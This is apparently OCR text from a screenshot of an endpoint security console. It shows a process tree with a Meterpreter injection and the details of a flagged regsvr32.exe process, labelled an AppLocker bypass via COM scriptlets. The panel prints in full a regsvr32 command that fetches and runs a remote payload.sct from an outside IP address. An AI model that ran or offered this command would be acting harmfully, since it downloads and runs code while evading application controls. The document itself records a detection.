 Feb 1, 2022, 1:42:20 PM GMT-8
Hi, admin
xplorer.exe
firefox.exe
firefox.exe
net.exe
conhost.exe
cmd.exe
injected (firefox.ex...
2
outlook.exe
excel.exe
regsvr32.exe
msbuild.exe
injected meterpret...
conhost.exe
2
csc.exe
bitsadmin.exe
Feedback
regsvr32 /u /s /n /i:http://66.175.100.45/payload.sct scrobj.dll
Details for 1 Process
scriptlets
Evidence (3)
T1043 - Commonly Used Port : Has External Connection To Well Known
Port
AppLocker Bypass via Regsvr32 utility and COM scriptlets
Contains a module not found in loader db
Properties
regsvr32.exe
Process name
5800
Process ID
March 12, 2020 at 4:36:01 AM GMT-7
Creation time
March 12, 2020 at 4:41:03 AM GMT-7
End time
regsvr32 /u /s /n /i:http://66.175.100.45/paylo...
Command line
False
Is aggregated process
File
regsvr32.exe
Image file
Windows Executable
Extension type
c:\windows\syswow64\regsvr32.exe
Path
cade3aa4b7c84f91994a9d158af19b79fc74d4...
SHA1 Signature
3e35b8e86b2558bd74c7b68226e6b4c0
MD5 signature
Not specific
Product type